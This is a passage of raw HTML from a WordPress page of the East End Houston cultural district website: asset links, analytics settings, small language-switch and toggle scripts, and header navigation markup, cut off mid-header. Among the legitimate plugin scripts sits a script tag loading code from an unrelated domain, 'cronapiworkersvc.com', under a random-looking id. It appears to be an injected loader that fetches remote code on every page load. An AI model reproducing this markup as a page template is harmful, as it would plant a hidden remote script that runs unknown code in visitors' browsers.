<link rel='stylesheet' id='widget-divider-css' href='https://eastendhouston.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://eastendhouston.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='elementor-post-21037-css' href='https://eastendhouston.com/wp-content/uploads/elementor/css/post-21037.css?ver=1762183205' media='all' />
<link rel='stylesheet' id='elementor-post-215291-css' href='https://eastendhouston.com/wp-content/uploads/elementor/css/post-215291.css?ver=1762177079' media='all' />
<link rel='stylesheet' id='elementor-post-214811-css' href='https://eastendhouston.com/wp-content/uploads/elementor/css/post-214811.css?ver=1762177079' media='all' />
<link rel='stylesheet' id='elementor-gf-local-istokweb-css' href='https://eastendhouston.com/wp-content/uploads/elementor/google-fonts/css/istokweb.css?ver=1742908838' media='all' />
<script src="https://eastendhouston.com/wp-content/plugins/exactmetrics-premium/assets/js/frontend-gtag.min.js?ver=8.9.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/eastendhouston.com","hash_tracking":"false","v4_id":"G-QBL62X0WLW"};</script>
<script src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script src="https://eastendhouston.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eastendhouston.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eastendhouston.com/wp-content/plugins/wonderplugin-video-embed/engine/wonderpluginvideoembed.js?ver=2.4" id="wonderplugin-videoembed-script-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://eastendhouston.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<link rel="https://api.w.org/" href="https://eastendhouston.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eastendhouston.com/wp-json/wp/v2/pages/21037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eastendhouston.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://eastendhouston.com/?p=21037' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eastendhouston.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feastendhouston.com%2Fcultural-district%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eastendhouston.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feastendhouston.com%2Fcultural-district%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://eastendhouston.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://eastendhouston.com"><link rel="alternate" href="https://eastendhouston.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>
document.addEventListener("DOMContentLoaded", function() {
    // Find all links with the class 'es-link'
    var links = document.querySelectorAll('.es-link a');

    // Loop through each link
    links.forEach(function(link) {
        // Get the original URL
        var originalUrl = link.getAttribute('href');

        // Check if the original URL already has parameters
        var separator = originalUrl.indexOf('?') !== -1 ? '&' : '?';

        // Append the language parameter
        var newUrl = originalUrl + separator + 'language=espanol';

        // Update the link href attribute with the new URL
        link.setAttribute('href', newUrl);
    });
});
</script>
<script>//Forces the Category Toggle to Collapse when clicking outside
document.addEventListener('click', function(event) {
    var toggleWidgets = document.querySelectorAll('.elementor-widget-toggle.toggle-temp');

    toggleWidgets.forEach(function(toggleWidget) {
        var toggleContent = toggleWidget.querySelector('.elementor-toggle-content');

        if (toggleContent.classList.contains('elementor-toggle-open')) {
            // Check if the click is outside of the Toggle widget's content
            if (!toggleContent.contains(event.target)) {
                // Collapse the Toggle
                toggleWidget.querySelector('.elementor-toggle-title').click();
            }
        }
    });
});
</script><script>document.addEventListener('DOMContentLoaded', function () {
    // Function to add request parameter to a URL
    function addRequestParameter(url) {
        return url + (url.includes('?') ? '&' : '?') + 'language=espanol';
    }

    // Get the element with the class "espanol-link"
    var espanolLink = document.querySelector('.espanol-link');

    // Add a click event listener to the espanol-link element
    espanolLink.addEventListener('click', function(event) {
        // Prevent the default behavior of the click event
        event.preventDefault();

        // Get the current page URL
        var currentUrl = window.location.href;

        // Modify the URL by adding the request parameter
        var modifiedUrl = addRequestParameter(currentUrl);

        // Navigate to the modified URL
        window.location.href = modifiedUrl;
    });

    // Get all links with the class "espanol-link-this"
    var espanolLinksThis = document.querySelectorAll('.espanol-link-this');

    // Loop through each link with the class "espanol-link-this"
    espanolLinksThis.forEach(function(link) {
        // Add a click event listener to each link
        link.addEventListener('click', function(event) {
            // Prevent the default behavior of the click event
            event.preventDefault();

            // Get the original link from the clicked element
            var originalLink = link.getAttribute('href');

            // Modify the link by adding the request parameter
            var modifiedLink = addRequestParameter(originalLink);

            // Navigate to the modified URL
            window.location.href = modifiedLink;
        });
    });
});
</script><link rel="icon" href="https://eastendhouston.com/wp-content/uploads/2018/10/cropped-eastendhouston_mark-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eastendhouston.com/wp-content/uploads/2018/10/cropped-eastendhouston_mark-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eastendhouston.com/wp-content/uploads/2018/10/cropped-eastendhouston_mark-180x180.png" />
<meta name="msapplication-TileImage" content="https://eastendhouston.com/wp-content/uploads/2018/10/cropped-eastendhouston_mark-270x270.png" />
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-21037 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor tribe-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-214781 elementor-page elementor-page-21037">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="215291" class="elementor elementor-215291 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-048f77f e-con-full e-flex e-con e-parent" data-id="048f77f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-693b005 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="693b005" data-element_type="container">
				<div class="elementor-element elementor-element-e9e78a5 elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e9e78a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIxNTQ0NiIsInRvZ2dsZSI6ZmFsc2V9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">SIGN UP FOR NEWS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8a9795b e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="8a9795b" data-element_type="container">
				<div class="elementor-element elementor-element-a930a53 elementor-align-center elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="a930a53" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">@EASTENDHOU</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7759806 elementor-align-center elementor-mobile-align-left elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="7759806" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">#EEHOU</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9eb21df e-con-full e-flex e-con e-child" data-id="9eb21df" data-element_type="container">
				<div class="elementor-element elementor-element-b8fc597 elementor-grid-tablet-0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b8fc597" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-75c96de" href="http://instagram.com/eastendhou" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5dae068" href="https://www.facebook.com/eastendhou" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-468153d" href="https://twitter.com/eastendhou" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-9e3750c" href="mailto:?subject=Explore%20the%20East%20End&#038;body=Hey,%20I%20thought%20you%20might%20want%20to%20Explore%20East%20End%20Houston.%0D%0Ahttp://eastendhouston.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-99bb4c3 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="99bb4c3" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://eastendhouston.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-99bb4c3">Search</label>

					
					<input id="elementor-search-form-99bb4c3" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-20a7bbb navigation-set hide elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="20a7bbb" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d32b021 e-con-full navigation-set e-flex e-con e-child" data-id="d32b021" data-element_type="container">
		<div class="elementor-element elementor-element-2876547 tab-row e-con-full e-flex e-con e-child" data-id="2876547" data-element_type="container">
		<a class="elementor-element elementor-element-5c978b3 e-con-full e-flex e-con e-child" data-id="5c978b3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://eastendhouston.com">
				<div class="elementor-element elementor-element-b534ab6 elementor-widget elementor-widget-image" data-id="b534ab6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="203" height="52" src="https://eastendhouston.com/wp-content/uploads/2024/02/EEH-Stacked-BlackArtboard-1.svg" class="attachment-large size-large wp-image-215403" alt="" />															</div>
				</div>
				</a>
		<a class="elementor-element elementor-element-45ff189 tab explore-h e-flex e-con-boxed e-con e-child" data-id="45ff189" data-element_type="container" href="/events">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-de67bd5 elementor-view-default elementor-widget elementor-widget-icon" data-id="de67bd5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 8.3 8.3" style="enable-background:new 0 0 8.3 8.3;" xml:space="preserve"><path d="M4.1,8.2C1.8,8.2,0,6.4,0,4.1C0,1.8,1.8,0,4.1,0c2.3,0,4.1,1.8,4.1,4.1C8.2,6.4,6.4,8.2,4.1,8.2z M4.1,0.6 c-1.9,0-3.5,1.6-3.5,3.5s1.6,3.5,3.5,3.5S7.6,6,7.6,4.1S6,0.6,4.1,0.6z" fill="currentColor"></path><path d="M3.3,3.4L2,6.7l3-1.9l1.3-3.3L3.3,3.4z M4.3,4.5c-0.2,0.1-0.4,0-0.5-0.2C3.7,4.1,3.7,3.9,3.9,3.8c0.2-0.1,0.5-0.1,0.6,0.1 C4.6,4.1,4.5,4.4,4.3,4.5z" fill="currentColor"></path></svg>			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d8b41d6 e-flex e-con-boxed e-con e-child" data-id="d8b41d6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-b81e444 nh1 elementor-widget elementor-widget-heading" data-id="b81e444" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Explore</span>				</div>
				</div>
				<div class="elementor-element elementor-element-ceacdf5 nh2 elementor-widget elementor-widget-heading" data-id="ceacdf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">events. places. history</span>				</div>
				</div>
					</div>
				</div>
					</div>
				</a>
		<a class="elementor-element elementor-element-a1a69da tab live-h e-flex e-con-boxed e-con e-child" data-id="a1a69da" data-element_type="container" href="/live">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-acb78a0 elementor-view-default elementor-widget elementor-widget-icon" data-id="acb78a0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="uuid-58c474d7-3fee-445e-9cbc-826e9840c610" viewBox="0 0 71.43 70.54"><defs><style>.uuid-044a529b-fa5d-405f-b3af-cf949c2b6c46{stroke-width:0px;}</style></defs><path class="uuid-044a529b-fa5d-405f-b3af-cf949c2b6c46" d="M6.49,6.49c-8.66,8.66-8.66,22.69,0,31.35,6.95,6.95,17.36,8.31,25.68,4.11l11.86,11.86,6.92-.09-.21,6.81,6.92-.09-.32,6.69,3.42,3.42,10.64-.03.03-10.64-28.92-28.92c3.5-8.1,1.94-17.85-4.67-24.47-8.66-8.66-22.69-8.66-31.35,0ZM67.75,59.91c.63.63.63,1.66,0,2.3s-1.66.63-2.3,0l-24.39-24.39c-.63-.63-.63-1.66,0-2.3s1.66-.63,2.3,0l24.39,24.39ZM21.46,21.46c-2.7,2.7-7.08,2.7-9.78,0s-2.7-7.08,0-9.78,7.08-2.7,9.78,0c2.7,2.7,2.7,7.08,0,9.78Z" fill="currentColor"></path></svg>			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-1e5d7ae e-flex e-con-boxed e-con e-child" data-id="1e5d7ae" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a4cdc83 nh1 elementor-widget elementor-widget-heading" data-id="a4cdc83" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">live</span>				</div>
				</div>
				<div class="elementor-element elementor-element-cd4304e nh2 elementor-widget elementor-widget-heading" data-id="cd4304e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">stories + resources</span>				</div>
				</div>
					</div>
				</div>
					</div>
				</a>
		<a class="elementor-element elementor-element-603b481 tab start-h e-flex e-con-boxed e-con e-child" data-id="603b481" data-element_type="container" href="/start">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8749aa8 elementor-view-default elementor-widget elementor-widget-icon" data-id="8749aa8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" id="uuid-331951dc-9146-4422-b79a-9e03d1cc0c12" viewBox="0 0 55.77 55.77"><defs><style>.uuid-250853bc-86dd-4e4d-a05c-a3eda632a424{stroke-width:0px;}</style></defs><path class="uuid-250853bc-86dd-4e4d-a05c-a3eda632a424" d="M0,53.27V2.5C0,.62,2-.59,3.67.29l50.77,26.95c1.82.97,1.75,3.59-.11,4.47L3.56,55.53c-1.66.78-3.56-.43-3.56-2.26Z" fill="currentColor"></path></svg>			</div>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-ab96be0 e-flex e-con-boxed e-con e-child" data-id="ab96be0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bcbce8e nh1 elementor-widget elementor-widget-heading" data-id="bcbce8e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">start</span>				</div>
				</div>
				<div class="elementor-element elementor-element-a627096 nh2 elementor-widget elementor-widget-heading" data-id="a627096" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">homes + businesses</span>				</div>
				</div>
					</div>
				</div>
					</div>
				</a>
				</div>
		<div class="elementor-element elementor-element-72e5792 content-row e-flex e-con-boxed e-con e-child" data-id="72e5792" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8edeebc content explore-c e-flex e-con-boxed e-con e-child" data-id="8edeebc" data-element_type="container">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-726c5af content-tab e-flex e-con-boxed e-con e-child" data-id="726c5af" data-element_type="container" href="/explore">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-11fe509 nh3 elementor-widget elementor-widget-heading" data-id="11fe509" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Places+Events</span>				</div>
				</div>
				<div class="elementor-element elementor-element-70afcdf nh4 elementor-widget elementor-widget-heading" data-id="70afcdf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Find cool hangouts in the East End</span>				</div>
				</div>
					</div>
				</a>
		<a class="elementor-element elementor-element-65c15d5 content-tab e-flex e-con-boxed e-con e-child" data-id="65c15d5" data-element_type="container" href="/murals-landing-page">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7f337b8 nh3 elementor-widget elementor-widget-heading" data-id="7f337b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Murals</span>				</div>
				</div>
				<div class="elementor-element elementor-element-b9e7c34 nh4 elementor-widget elementor-widget-heading" data-id="b9e7c34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Discover the Vibrant Murals of East End Houston</span>				</div>
				</div>
					</div>
				</a>
		<a class="elementor-element elementor-element-e179892 content-tab e-flex e-con-boxed e-con e-child" data-id="e179892" data-element_type="container" href="/cultural-district">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ce23076 nh3 elementor-widget elementor-widget-heading" data-id="ce23076" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Cultural District</span>				</div>
				</div>
				<div class="elementor-element elementor-element-0876804 nh4 elementor-widget elementor-widget-heading" data-id="0876804" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">explore the cultural richness of our remarkable East End community</span>				</div>
				</div>
					</div>
				</a>
		<a class="elementor-element elementor-element-051f8b4 content-tab e-flex e-con-boxed e-con e-child" data-id="051f8b4" data-element_type="container" href="/history">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8fe4c04 nh3 elementor-widget elementor-widget-heading" data-id="8fe4c04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">history</span>				</div>
				</div>
				<div class="elementor-element elementor-element-c594c49 nh4 elementor-widget elementor-widget-heading" data-id="c594c49" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">discover the east end's rich past and learn why we've been designated as a cultural district</span>				</div>
				</div>
					</div>
				</a>
					</div>
				</div>
		<div class="elementor-element elementor-element-611234d content live-c e-flex e-con-boxed e-con e-child" data-id="611234d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fac0886 content-tab e-flex e-con-boxed e-con e-child" data-id="fac0886" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1ddfc67 nh3 elementor-widget elementor-widget-heading" data-id="1ddfc67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">&nbsp;</span>				</div>
				</div>
				<div class="elementor-element elementor-element-53690b5 nh4 elementor-widget elementor-widget-heading" data-id="53690b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">the east end offers something for everyone. learn about your neighborhood or plan your next visit.</span>				</div>
				</div>
					</div>
				</div>
		<a class="elementor-element elementor-element-c7ca4c0 content-tab e-flex e-con-boxed e-con e-child" data-id="c7ca4c0" data-element_type="container" href="/live/#quick-links">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7579c95 nh3 elementor-widget elementor-widget-heading" data-id="7579c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">quick links</span>				</div>
				</div>
				<div class="elementor-element elementor-element-e56d4aa nh4 elementor-widget elementor-widget-heading" data-id="e56d4aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">explore the cultural richness of our remarkable East End community</span>				</div>
				</div>
					</div>
				</a>
		<a class="elementor-element elementor-element-c5066aa content-tab e-flex e-con-boxed e-con e-child" data-id="c5066aa" data-element_type="container" href="/blog">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4c328ad nh3 elementor-widget elementor-widget-heading" data-id="4c328ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">east end stories</span>				</div>
				</div>
